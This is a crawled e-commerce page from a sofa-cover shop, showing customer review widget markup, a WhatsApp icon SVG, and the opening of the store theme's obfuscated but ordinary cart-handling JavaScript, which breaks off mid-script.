class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-25 06:26:24 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/watercolour-paisley-stretchable-sofa-covers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Watercolour Paisley Stretchable Sofa Covers </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>K Byrareddy</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>good</b> <div class='jdgm-rev__body'><p>good</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='78398cd5-e918-429d-acf5-f694f2d305dd' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-24 02:32:12 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/grey-velvet-elastic-sofa-slipcovers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Grey Velvet Elastic Sofa Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'><span class="jdgm--censored jdgm--censored-pii">[****]</span></b> <div class='jdgm-rev__body'><p>Manisha Kumari</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='3d32c019-b2fa-43ff-93bf-2af1b7ec9066' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > r </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-21 14:45:04 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/watercolor-paisley-elastic-l-shape-sofa-slipcovers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> L-Shape Sofa Cover - Watercolor Paisley </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>reshma shah</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Excellent  product Thank u team</b> <div class='jdgm-rev__body'><p>Excellent  product Thank u team divinetrendz</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='191' aria-label='Page 191' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
</section>


</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105
body_size: 36844
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="60" viewBox="0 0 60 60" height="60" version="1.0"><defs><clipPath id="d"><path d="M 9 8 L 51 8 L 51 51 L 9 51 Z M 9 8"/></clipPath><clipPath id="e"><path d="M 30.019531 8.699219 C 18.46875 8.699219 9.074219 18.039062 9.070312 29.515625 C 9.066406 31.476562 9.335938 33.398438 9.882812 35.28125 C 10.425781 37.164062 11.222656 38.9375 12.269531 40.597656 L 12.769531 41.382812 L 10.652344 49.066406 L 18.578125 47 L 19.34375 47.449219 C 22.558594 49.347656 26.242188 50.351562 30.003906 50.355469 L 30.011719 50.355469 C 41.554688 50.355469 50.945312 41.011719 50.953125 29.535156 C 50.957031 28.164062 50.824219 26.808594 50.558594 25.46875 C 50.292969 24.125 49.898438 22.824219 49.371094 21.558594 C 48.84375 20.292969 48.199219 19.09375 47.433594 17.957031 C 46.667969 16.820312 45.796875 15.769531 44.824219 14.804688 C 43.855469 13.832031 42.796875 12.96875 41.65625 12.207031 C 40.511719 11.441406 39.308594 10.800781 38.035156 10.277344 C 36.765625 9.753906 35.457031 9.355469 34.105469 9.089844 C 32.757812 8.824219 31.394531 8.695312 30.019531 8.699219 Z M 30.019531 8.699219"/></clipPath><filter x="0%" y="0%" width="100%" xlink:type="simple" xlink:actuate="onLoad" height="100%" id="a" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0" color-interpolation-filters="sRGB"/></filter><filter x="0%" y="0%" width="100%" xlink:type="simple" xlink:actuate="onLoad" height="100%" id="b" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0" color-interpolation-filters="sRGB"/></filter><linearGradient x1="85.869" gradientTransform="matrix(.34243 0 0 .34056 .164 .107)" y1="24.862" x2="86.599" gradientUnits="userSpaceOnUse" y2="147.907" xlink:type="simple" xlink:actuate="onLoad" id="f" xlink:show="other"><stop stop-color="#57D163" offset="0"/><stop stop-color="#57D163" offset=".006"/><stop stop-color="#57D163" offset=".063"/><stop stop-color="#56D163" offset=".078"/><stop stop-color="#56D062" offset=".094"/><stop stop-color="#55D061" offset=".109"/><stop stop-color="#54CF60" offset=".125"/><stop stop-color="#53CF60" offset=".141"/><stop stop-color="#52CE5F" offset=".156"/><stop stop-color="#51CE5E" offset=".172"/><stop stop-color="#50CD5D" offset=".188"/><stop stop-color="#4FCC5D" offset=".203"/><stop stop-color="#4ECC5C" offset=".219"/><stop stop-color="#4DCB5B" offset=".234"/><stop stop-color="#4CCB5A" offset=".25"/><stop stop-color="#4BCA5A" offset=".266"/><stop stop-color="#4ACA59" offset=".281"/><stop stop-color="#49C958" offset=".297"/><stop stop-color="#48C957" offset=".313"/><stop stop-color="#47C856" offset=".328"/><stop stop-color="#46C756" offset=".344"/><stop stop-color="#45C755" offset=".359"/><stop stop-color="#44C654" offset=".375"/><stop stop-color="#43C653" offset=".391"/><stop stop-color="#42C553" offset=".406"/><stop stop-color="#41C552" offset=".422"/><stop stop-color="#40C451" offset=".438"/><stop stop-color="#40C450" offset=".453"/><stop stop-color="#3FC350" offset=".469"/><stop stop-color="#3EC24F" offset=".484"/><stop stop-color="#3DC24E" offset=".5"/><stop stop-color="#3CC14D" offset=".516"/><stop stop-color="#3BC14D" offset=".531"/><stop stop-color="#3AC04C" offset=".547"/><stop stop-color="#39C04B" offset=".563"/><stop stop-color="#38BF4A" offset=".578"/><stop stop-color="#37BF4A" offset=".594"/><stop stop-color="#36BE49" offset=".609"/><stop stop-color="#35BD48" offset=".625"/><stop stop-color="#34BD47" offset=".641"/><stop stop-color="#33BC47" offset=".656"/><stop stop-color="#32BC46" offset=".672"/><stop stop-color="#31BB45" offset=".688"/><stop stop-color="#30BB44" offset=".703"/><stop stop-color="#2FBA44" offset=".719"/><stop stop-color="#2EBA43" offset=".734"/><stop stop-color="#2DB942" offset=".75"/><stop stop-color="#2CB841" offset=".766"/><stop stop-color="#2BB841" offset=".781"/><stop stop-color="#2AB740" offset=".797"/><stop stop-color="#2AB73F" offset=".813"/><stop stop-color="#29B63E" offset=".828"/><stop stop-color="#28B63E" offset=".844"/><stop stop-color="#27B53D" offset=".859"/><stop stop-color="#26B53C" offset=".875"/><stop stop-color="#25B43B" offset=".891"/><stop stop-color="#24B33B" offset=".906"/><stop stop-color="#23B33A" offset=".938"/><stop stop-color="#23B33A" offset=".994"/><stop stop-color="#23B33A" offset="1"/></linearGradient><mask id="c"><g filter="url(#a)"><g filter="url(#b)" transform="matrix(.24 0 0 .24 1.92 1.68)"><image width="236" xlink:href="[data-uri]" xlink:type="simple" xlink:actuate="onLoad" height="236" xlink:show="embed"/></g></g></mask></defs><g mask="url(#c)"><g transform="matrix(.24 0 0 .24 1.92 1.68)"><image width="236" xlink:href="[data-uri]" xlink:type="simple" xlink:actuate="onLoad" height="236" xlink:show="embed"/></g></g><path fill="#FFF" d="M 4.605469 55.019531 L 8.179688 42.039062 C 7.074219 40.132812 6.238281 38.121094 5.667969 35.996094 C 5.097656 33.875 4.8125 31.714844 4.816406 29.515625 C 4.820312 15.703125 16.121094 4.464844 30.011719 4.464844 C 36.75 4.46875 43.074219 7.078125 47.832031 11.8125 C 52.589844 16.546875 55.207031 22.839844 55.207031 29.535156 C 55.199219 43.347656 43.898438 54.585938 30.011719 54.585938 L 30 54.585938 C 25.785156 54.582031 21.640625 53.53125 17.960938 51.535156 Z M 4.605469 55.019531"/><g clip-path="url(#d)"><g clip-path="url(#e)"><path fill="url(#f)" d="M 9.066406 8.695312 L 9.066406 50.355469 L 50.957031 50.355469 L 50.957031 8.695312 Z M 9.066406 8.695312"/></g></g><path fill="#FFF" d="M 23.714844 19.042969 C 23.242188 18 22.746094 17.980469 22.296875 17.960938 L 21.089844 17.945312 C 20.671875 17.945312 19.988281 18.101562 19.410156 18.730469 C 18.835938 19.355469 17.207031 20.871094 17.207031 23.953125 C 17.207031 27.03125 19.464844 30.007812 19.777344 30.425781 C 20.09375 30.84375 24.132812 37.367188 30.53125 39.878906 C 35.851562 41.964844 36.933594 41.546875 38.085938 41.445312 C 39.242188 41.339844 41.8125 39.929688 42.335938 38.46875 C 42.859375 37.003906 42.859375 35.753906 42.703125 35.492188 C 42.546875 35.230469 42.125 35.074219 41.496094 34.761719 C 40.867188 34.445312 37.773438 32.933594 37.195312 32.722656 C 36.617188 32.515625 36.199219 32.410156 35.777344 33.035156 C 35.359375 33.664062 34.152344 35.074219 33.785156 35.492188 C 33.417969 35.910156 33.050781 35.960938 32.421875 35.648438 C 31.789062 35.335938 29.761719 34.675781 27.359375 32.539062 C 25.488281 30.882812 24.222656 28.832031 23.855469 28.207031 C 23.488281 27.578125 23.816406 27.238281 24.132812 26.929688 C 24.414062 26.648438 24.761719 26.195312 25.078125 25.832031 C 25.394531 25.464844 25.496094 25.203125 25.707031 24.789062 C 25.914062 24.371094 25.8125 24.003906 25.652344 23.691406 C 25.496094 23.378906 24.273438 20.28125 23.714844 19.042969" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://divinetrendz.com/cdn/shop/t/8/assets/main.js?v=48043195915439109201735828457
body_size: 34878
content:
const a0_0x5cI9e6f=a0_0x23f2;(function(_0x2c7ff4,_0x5ca912){const _0x11e2ba=a0_0x23f2,_0x466090=_0x2c7ff4();for(;;)try{if(parseInt(_0x11e2ba(495))/1*(parseInt(_0x11e2ba(679))/2)+parseInt(_0x11e2ba(842))/3+parseInt(_0x11e2ba(440))/4+parseInt(_0x11e2ba(1018))/5*(parseInt(_0x11e2ba(555))/6)+parseInt(_0x11e2ba(1181))/7+-parseInt(_0x11e2ba(461))/8+-parseInt(_0x11e2ba(915))/9*(parseInt(_0x11e2ba(831))/10)===_0x5ca912)break;_0x466090.push(_0x466090.shift())}catch{_0x466090.push(_0x466090.shift())}})(a0_0x19f9,324289);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x5cI9e6f(1164),quantityUpdate:a0_0x5cI9e6f(888),variantChange:a0_0x5cI9e6f(799)},POST_LINK_INT=a0_0x5cI9e6f(1017);let subscribers={};function subscribe(_0x3b1362,_0x52c13d){return subscribers[_0x3b1362]===void 0&&(subscribers[_0x3b1362]=[]),subscribers[_0x3b1362]=[...subscribers[_0x3b1362],_0x52c13d],function(){const _0x2426d4=a0_0x23f2;subscribers[_0x3b1362]=subscribers[_0x3b1362][_0x2426d4(899)](_0x113e43=>_0x113e43!==_0x52c13d)}}function a0_0x23f2(_0x1dd32f,_0x28c428){const _0x19f95c=a0_0x19f9();return a0_0x23f2=function(_0x23f242,_0x198cd1){return _0x23f242=_0x23f242-399,_0x19f95c[_0x23f242]},a0_0x23f2(_0x1dd32f,_0x28c428)}function publish(_0x41b0e4,_0xd31ea6){const _0x306410=a0_0x5cI9e6f;subscribers[_0x41b0e4]&&subscribers[_0x41b0e4][_0x306410(1110)](_0x5e5511=>{_0x5e5511(_0xd31ea6)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x568e3d=a0_0x5cI9e6f;super(),this.addEventListener(_0x568e3d(525),_0x170ee6=>{const _0x10074a=_0x568e3d;_0x170ee6.preventDefault();const _0x763ceb=this[_0x10074a(1179)](_0x10074a(732))||this.closest(_0x10074a(469));this.clearCart?_0x763ceb[_0x10074a(976)]():_0x763ceb[_0x10074a(961)](this[_0x10074a(1143)].index,0)})}}customElements.define(a0_0x5cI9e6f(926),CartRemoveButton);var a0_0x5cl9e6f=!0;const today=new Date,formattedDate=today.toISOString().split("T")[0];var date=formattedDate;class CartItems extends HTMLElement{constructor(){const _0x1477ba=a0_0x5cI9e6f;super(),this[_0x1477ba(1222)]=formatDates(currentDate,date),this[_0x1477ba(565)]=document[_0x1477ba(945)](_0x1477ba(488))||document.getElementById(_0x1477ba(904)),this.secondCartItems=document[_0x1477ba(777)](_0x1477ba(469));const _0x1d6638=debounce(_0x102854=>{this[_0x1477ba(463)](_0x102854)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x1477ba(1222)]||(window.routes[_0x1477ba(1076)]="cart"),this[_0x1477ba(1177)]("change",_0x1d6638[_0x1477ba(534)](this))}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(901)](){const _0x537992=a0_0x5cI9e6f;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x537992(792)],_0x1374ba=>{const _0x3c7bb6=_0x537992;_0x1374ba[_0x3c7bb6(1051)]!==_0x3c7bb6(732)&&this[_0x3c7bb6(1071)]()})}[a0_0x5cI9e6f(731)](){const _0x304b6c=a0_0x5cI9e6f;this[_0x304b6c(1114)]&&this[_0x304b6c(1114)]()}[a0_0x5cI9e6f(463)](_0x5f5022){const _0x527ca9=a0_0x5cI9e6f;this[_0x527ca9(961)](_0x5f5022[_0x527ca9(1167)][_0x527ca9(1143)].index,_0x5f5022.target[_0x527ca9(1094)],document[_0x527ca9(1127)][_0x527ca9(923)](_0x527ca9(1091)))}[a0_0x5cI9e6f(1071)](){const _0x2c7d1d=a0_0x5cI9e6f;fetch(_0x2c7d1d(538))[_0x2c7d1d(547)](_0x1b08f5=>_0x1b08f5[_0x2c7d1d(1173)]())[_0x2c7d1d(547)](_0x5e7e52=>{const _0x13bb72=_0x2c7d1d,_0x8d8417=new DOMParser()[_0x13bb72(1130)](_0x5e7e52,"text/html"),_0x167c6f=_0x8d8417[_0x13bb72(777)](_0x13bb72(732));this[_0x13bb72(403)]=_0x167c6f[_0x13bb72(403)]})[_0x2c7d1d(446)](_0x387fd8=>{console[_0x2c7d1d(710)](_0x387fd8)})}updateCart(){const _0x1e7144=a0_0x5cI9e6f,_0x4d814b=JSON[_0x1e7144(596)]({sections:this[_0x1e7144(782)]()[_0x1e7144(1158)](_0x3e6bce=>_0x3e6bce[_0x1e7144(1087)]),sections_url:window[_0x1e7144(622)].pathname});fetch(_0x1e7144(457),{method:"POST",headers:{"Content-Type":_0x1e7144(1035)},body:_0x4d814b})[_0x1e7144(547)](_0x3c39a4=>_0x3c39a4.json())[_0x1e7144(547)](_0x559fba=>{const _0x32b8bd=_0x1e7144;this[_0x32b8bd(517)][_0x32b8bd(1045)](_0x32b8bd(669),_0x559fba[_0x32b8bd(712)]===0),this.getSectionsToRender()[_0x32b8bd(1110)](_0x5b05cf=>{const _0x49b2aa=_0x32b8bd,_0xafc969=document.getElementById(_0x5b05cf.id)[_0x49b2aa(777)](_0x5b05cf.selector)||document.getElementById(_0x5b05cf.id);_0xafc969[_0x49b2aa(403)]=this[_0x49b2aa(601)](_0x559fba[_0x49b2aa(922)][_0x5b05cf.section],_0x5b05cf[_0x49b2aa(590)])})}).catch(_0x2e66c2=>{console[_0x1e7144(710)](_0x2e66c2)})}getSectionsToRender(){const _0x2f137e=a0_0x5cI9e6f;return[{id:_0x2f137e(620),section:document[_0x2f137e(945)](_0x2f137e(620))[_0x2f137e(1143)].id,selector:_0x2f137e(1141)},{id:_0x2f137e(973),section:_0x2f137e(973),selector:_0x2f137e(817)},{id:_0x2f137e(592),section:_0x2f137e(592),selector:_0x2f137e(817)},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:_0x2f137e(1141)}]}async[a0_0x5cI9e6f(961)](_0x51dce8,_0x11e725,_0x59bf09){const _0xece186=a0_0x5cI9e6f;this[_0xece186(626)](_0x51dce8);const _0x3af936=JSON[_0xece186(596)]({line:_0x51dce8,quantity:_0x11e725,sections:this.getSectionsToRender()[_0xece186(1158)](_0x5278af=>_0x5278af[_0xece186(1087)]),sections_url:window[_0xece186(622)].pathname});try{const _0x30127f=await fetch(""+routes[_0xece186(1146)],{...fetchConfig(),body:_0x3af936}),_0x61dbb2=await _0x30127f[_0xece186(1173)](),_0x261c24=JSON[_0xece186(1070)](_0x61dbb2),_0x159f0c=document.getElementById(_0xece186(753)+_0x51dce8)||document[_0xece186(945)]("Drawer-quantity-"+_0x51dce8),_0x4dd83b=document[_0xece186(960)](_0xece186(471));if(_0x261c24[_0xece186(1162)]){_0x159f0c.value=_0x159f0c[_0xece186(923)](_0xece186(1094)),this[_0xece186(532)](_0x51dce8,_0x261c24[_0xece186(1162)]);return}if(!this[_0xece186(1222)])return;if(!_0x261c24[_0xece186(922)]){const _0x431c20=await fetch(routes[_0xece186(968)]+"?sections="+this[_0xece186(782)]()[_0xece186(1158)](_0x2bddfe=>_0x2bddfe.section)[_0xece186(1140)](","));_0x261c24[_0xece186(922)]=await _0x431c20[_0xece186(897)]()}this[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0);const _0x4eb01a=document[_0xece186(777)](_0xece186(704)),_0x26e59d=document.getElementById(_0xece186(557));_0x26e59d&&_0x26e59d[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0),_0x4eb01a&&_0x4eb01a.classList[_0xece186(1045)]("is-empty",_0x261c24[_0xece186(712)]===0),this[_0xece186(782)]().forEach(_0x2a13f7=>{const _0x2d3d77=_0xece186,_0x4b88bf=document.getElementById(_0x2a13f7.id)[_0x2d3d77(777)](_0x2a13f7[_0x2d3d77(590)])||document.getElementById(_0x2a13f7.id);_0x4b88bf[_0x2d3d77(403)]=this.getSectionInnerHTML(_0x261c24[_0x2d3d77(922)][_0x2a13f7[_0x2d3d77(1087)]],_0x2a13f7.selector)});const _0x1bfe9c=_0x261c24[_0xece186(429)][_0x51dce8-1]?_0x261c24[_0xece186(429)][_0x51dce8-1].quantity:void 0;let _0x213a6a="";_0x4dd83b[_0xece186(820)]===_0x261c24[_0xece186(429)][_0xece186(820)]&&_0x1bfe9c!==parseInt(_0x159f0c[_0xece186(1094)])&&(typeof _0x1bfe9c===_0xece186(641)?_0x213a6a=window[_0xece186(726)][_0xece186(710)]:_0x213a6a=window.cartStrings.quantityError.replace(_0xece186(993),_0x1bfe9c)),this.updateLiveRegions(_0x51dce8,_0x213a6a);const _0xe8e3cf=document[_0xece186(945)](_0xece186(978)+_0x51dce8)||document[_0xece186(945)]("CartDrawer-Item-"+_0x51dce8);if(_0xe8e3cf&&_0xe8e3cf[_0xece186(777)]('[name="'+_0x59bf09+'"]')?_0x4eb01a?trapFocus(_0x4eb01a,_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')):_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')[_0xece186(943)]():_0x261c24[_0xece186(712)]===0&&_0x4eb01a?trapFocus(_0x4eb01a[_0xece186(777)](_0xece186(819)),_0x4eb01a[_0xece186(777)]("a")):document[_0xece186(777)](_0xece186(471))&&_0x4eb01a&&trapFocus(_0x4eb01a,document[_0xece186(777)](_0xece186(410))),_0x4eb01a){_0x4eb01a[_0xece186(1065)]();const _0x36b443=_0x4eb01a[_0xece186(777)]("countdown-timer");if(_0x36b443&&_0x36b443[_0xece186(498)](),_0x4eb01a[_0xece186(777)](_0xece186(1073))){_0x4eb01a[_0xece186(1065)]();let _0x562b99=[],_0x286759=[];_0x4eb01a[_0xece186(960)](_0xece186(1073))[_0xece186(1110)](_0x379b05=>{const _0x1fd81=_0xece186;_0x379b05[_0x1fd81(908)]()&&(_0x4eb01a[_0x1fd81(777)](_0x1fd81(696)+_0x379b05[_0x1fd81(1143)][_0x1fd81(1005)])?_0x379b05[_0x1fd81(1143)][_0x1fd81(825)]===_0x1fd81(688)&&_0x286759[_0x1fd81(453)](_0x379b05):_0x379b05[_0x1fd81(1143)].selected===_0x1fd81(867)&&_0x562b99[_0x1fd81(453)](_0x379b05))}),_0x286759[_0xece186(820)]>0?_0x286759[0][_0xece186(795)]():_0x562b99.length>0&&_0x562b99[0].addToCart()}}publish(PUB_SUB_EVENTS[_0xece186(792)],{source:"cart-items"})}catch{this[_0xece186(960)](".loading-overlay")[_0xece186(1110)](_0x20a1fe=>_0x20a1fe.classList.add(_0xece186(589)));const _0x19798f=document[_0xece186(945)](_0xece186(994))||document.getElementById("CartDrawer-CartErrors");_0x19798f[_0xece186(546)]=window[_0xece186(726)][_0xece186(710)]}finally{this.disableLoading(_0x51dce8),this[_0xece186(1176)]&&this[_0xece186(1176)][_0xece186(911)]&&this[_0xece186(1176)][_0xece186(911)]();const _0x29cdeb=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xece186(1005)}});document[_0xece186(879)](_0x29cdeb)}}updateLiveRegions(_0x5eb0d9,_0x889d){const _0x22ced4=a0_0x5cI9e6f,_0x570f01=document.getElementById("Line-item-error-"+_0x5eb0d9)||document[_0x22ced4(945)](_0x22ced4(613)+_0x5eb0d9);_0x570f01&&(_0x570f01.querySelector(".cart-item__error-text")[_0x22ced4(403)]=_0x889d),this[_0x22ced4(565)][_0x22ced4(595)](_0x22ced4(642),!0);const _0x5632aa=document[_0x22ced4(945)](_0x22ced4(592))||document[_0x22ced4(945)](_0x22ced4(1011));_0x5632aa[_0x22ced4(595)](_0x22ced4(642),!1),setTimeout(()=>{const _0x19b128=_0x22ced4;_0x5632aa[_0x19b128(595)](_0x19b128(642),!0)},1e3)}[a0_0x5cI9e6f(601)](_0x479fbe,_0x5b0c83){const _0x3f6235=a0_0x5cI9e6f;return new DOMParser().parseFromString(_0x479fbe,_0x3f6235(839))[_0x3f6235(777)](_0x5b0c83).innerHTML}[a0_0x5cI9e6f(626)](_0x44e2b0){const _0x1a193b=a0_0x5cI9e6f;(document[_0x1a193b(945)](_0x1a193b(620))||document.getElementById(_0x1a193b(426)))[_0x1a193b(517)][_0x1a193b(407)](_0x1a193b(1218));const _0x9f779b=this[_0x1a193b(960)](_0x1a193b(1021)+_0x44e2b0+" .loading-overlay"),_0x39cedb=this[_0x1a193b(960)](_0x1a193b(874)+_0x44e2b0+_0x1a193b(1034));[..._0x9f779b,..._0x39cedb][_0x1a193b(1110)](_0x16ccaf=>_0x16ccaf[_0x1a193b(517)][_0x1a193b(907)](_0x1a193b(589))),document.activeElement[_0x1a193b(1203)](),this[_0x1a193b(565)][_0x1a193b(595)](_0x1a193b(642),!1)}disableLoading(_0x4e7883){const _0x3236f0=a0_0x5cI9e6f;(document[_0x3236f0(945)](_0x3236f0(620))||document[_0x3236f0(945)](_0x3236f0(426))).classList.remove(_0x3236f0(1218));const _0x366102=this[_0x3236f0(960)](_0x3236f0(1021)+_0x4e7883+_0x3236f0(1034)),_0x4b62d7=this[_0x3236f0(960)](_0x3236f0(874)+_0x4e7883+" .loading-overlay");_0x366102[_0x3236f0(1110)](_0xde67a0=>_0xde67a0[_0x3236f0(517)].add("hidden")),_0x4b62d7[_0x3236f0(1110)](_0x5b3131=>_0x5b3131.classList[_0x3236f0(407)]("hidden"))}[a0_0x5cI9e6f(976)](){const _0x1ee74d=a0_0x5cI9e6f,_0x57a15b=JSON.stringify({sections:this[_0x1ee74d(782)]().map(_0x50d3ac=>_0x50d3ac[_0x1ee74d(1087)]),sections_url:window[_0x1ee74d(622)][_0x1ee74d(1174)]});fetch(""+routes.cart_clear_url,{...fetchConfig(),body:_0x57a15b}).then(_0x262708=>_0x262708[_0x1ee74d(1173)]()).then(_0x5b84d2=>{const _0x4c8db7=_0x1ee74d,_0x513a6e=JSON[_0x4c8db7(1070)](_0x5b84d2);this[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669));const _0x954306=document[_0x4c8db7(777)]("cart-drawer"),_0x1ae03b=document[_0x4c8db7(945)](_0x4c8db7(557));_0x1ae03b&&_0x1ae03b.classList[_0x4c8db7(407)](_0x4c8db7(669)),_0x954306&&_0x954306[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669)),this[_0x4c8db7(782)]()[_0x4c8db7(1110)](_0x34560=>{const _0x332f18=_0x4c8db7,_0x163441=document.getElementById(_0x34560.id)[_0x332f18(777)](_0x34560[_0x332f18(590)])||document[_0x332f18(945)](_0x34560.id);_0x163441.innerHTML=this[_0x332f18(601)](_0x513a6e[_0x332f18(922)][_0x34560[_0x332f18(1087)]],_0x34560[_0x332f18(590)])}),_0x954306&&trapFocus(_0x954306[_0x4c8db7(777)](".drawer__inner-empty"),_0x954306[_0x4c8db7(777)]("a")),publish(PUB_SUB_EVENTS[_0x4c8db7(792)],{source:_0x4c8db7(732)})})[_0x1ee74d(446)](()=>{const _0x245583=_0x1ee74d;this[_0x245583(960)](_0x245583(632))[_0x245583(1110)](_0x545e47=>_0x545e47.classList.add("hidden"));const _0x503fee=document[_0x245583(945)](_0x245583(994))||document.getElementById(_0x245583(876));_0x503fee.textContent=window[_0x245583(726)][_0x245583(710)]})}}customElements[a0_0x5cI9e6f(1048)]("cart-items",CartItems);var search=a0_0x5cI9e6f(720);!customElements[a0_0x5cI9e6f(531)]("cart-note")&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(439),class extends HTMLElement{constructor(){const 